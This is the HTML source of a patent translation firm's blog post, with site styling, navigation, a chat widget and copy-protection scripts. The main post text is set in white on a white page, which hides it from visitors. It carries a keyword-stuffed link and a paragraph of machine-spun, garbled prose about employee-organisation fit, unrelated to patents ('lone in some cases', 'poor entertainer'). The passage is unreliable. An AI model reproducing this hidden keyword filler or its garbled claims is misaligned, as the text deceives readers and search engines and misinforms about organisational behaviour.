<link rel="canonical" href="https://patenttranslationsexpress.com/japanese-patent-office-english-translation/" />
<link rel='shortlink' href='https://patenttranslationsexpress.com/?p=158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fjapanese-patent-office-english-translation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patenttranslationsexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatenttranslationsexpress.com%2Fjapanese-patent-office-english-translation%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="wp-singular post-template-default single single-post postid-158 single-format-standard wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR --><div class="clear"></div>
</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">
<div class="container">
<div class="content-left-wrap col-md-9">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		


<article id="post-158" class="post-158 post type-post status-publish format-standard hentry category-resources">

	<header class="entry-header">

		<h1 class="entry-title">Japanese patent office english translation</h1>



		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://patenttranslationsexpress.com/2017/01/02/" rel="bookmark"><time class="entry-date published" datetime="2017-01-02T10:49:48+00:00">January 2, 2017</time><time class="updated" datetime="2016-12-28T07:29:32+00:00">December 28, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://patenttranslationsexpress.com/author/admin/">admin</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->



	
	

	<div class="entry-content">

		<p><span style="color: #ffffff;">Japanese patent office english translation &#8211; PTE offers the most economical patent translation services to law firms and corporates.</span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://patenttranslationsexpress.com/product/standard/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-66" src="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation-150x150.png" alt="Standard Patent Translation" width="250" height="267" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation-600x641.png 600w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation-281x300.png 281w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation-959x1024.png 959w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation-768x820.png 768w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation-20x20.png 20w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Standard-Patent-Translation.png 1200w" sizes="(max-width: 250px) 100vw, 250px" /></a>  <a style="color: #000000;" href="https://patenttranslationsexpress.com/product/enhanced/"><img decoding="async" class="alignnone wp-image-67" src="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation-150x150.png" alt="Standard Patent Translation" width="250" height="267" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation-600x640.png 600w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation-281x300.png 281w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation-960x1024.png 960w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation-768x819.png 768w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation-20x20.png 20w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/Enhanced-Patent-Translation.png 1200w" sizes="(max-width: 250px) 100vw, 250px" /></a>  <a style="color: #000000;" href="https://patenttranslationsexpress.com/product/high-accuracy/"><img decoding="async" class="alignnone wp-image-69" src="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation-150x150.png" alt="High Accuracy Patent Translation" width="250" height="267" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation-600x640.png 600w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation-281x300.png 281w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation-960x1024.png 960w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation-768x819.png 768w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation-20x20.png 20w, https://patenttranslationsexpress.com/wp-content/uploads/2016/10/High-Accuracy-Patent-Translation.png 1200w" sizes="(max-width: 250px) 100vw, 250px" /></a></span></p>
<h2><span style="color: #ffffff;">Japanese patent office english translation</span></h2>
<p><span style="color: #ffffff;">Correspondingly, this proactive and inventive individual might be an awesome fit for a field-based employment, for example, advertising chief yet a poor fit for an office work very subject to principles, for example, bookkeeper. At the point when individuals fit into their association, they <a style="color: #ffffff;" href="https://patenttranslationsexpress.com/">japanese patent office translation to english</a> have a tendency to be more happy with their occupations, more dedicated to their organizations, are more persuasive in their organization, and stay longer in their organization. One territory of debate is whether these individuals perform better. A few reviews found a constructive relationship between individual association fit and occupation execution, yet this finding was not present in all reviews, so it appears that lone in some cases fitting with an organization&#8217;s way of life predicts work execution. It additionally appears that fitting in with the organization qualities is imperative to a few people more than to others. For instance, individuals who have worked in different organizations have a tendency to comprehend the impact of an organization&#8217;s way of life better and along these lines give careful consideration to whether they will fit in with the organization when settling on their choices. Likewise, when they assemble great associations with their chiefs and the organization, being a nonconformist does not appear to matter to such an extent. While identity, values, states of mind, recognitions, and KSAOs are essential, we have to remember that conduct is together controlled by the individual and the circumstance. Certain circumstances draw out the best in individuals, and somebody who is a poor entertainer in one occupation may transform into a star representative in an alternate employment. Along these lines, supervisors need to consider the individual and the circumstance when settling on Organizing choices about the occupation or when participating in Leadership exercises like building groups or inspiring representatives. Take note of that the initial two practices are attractive ones, while the other two are regularly viewed as undesirable.</span></p>

		
	</div><!-- .entry-content -->



	<footer class="entry-footer">

		This entry was posted in <a href="https://patenttranslationsexpress.com/category/resources/" rel="category tag">Resources</a>. Bookmark the <a href="https://patenttranslationsexpress.com/japanese-patent-office-english-translation/" rel="bookmark">permalink</a>.


		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://patenttranslationsexpress.com/china-patent-translation/" rel="prev"><span class="meta-nav">&larr;</span> China Patent Translation</a></div><div class="nav-next"><a href="https://patenttranslationsexpress.com/patent-translation-expert/" rel="next">Patent Translation Expert <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	


<div id="comments" class="comments-area">

	


	


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/japanese-patent-office-english-translation/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://patenttranslationsexpress.com/wp-login.php?redirect_to=https%3A%2F%2Fpatenttranslationsexpress.com%2Fjapanese-patent-office-english-translation%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
</div>
<div class="sidebar-wrap col-md-3 content-left-wrap">
	<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>
</div><!-- .sidebar-wrap -->
</div>

<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><div 
	id="pum-6347" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6333 pum-theme-default-theme popmake-overlay click_open" 
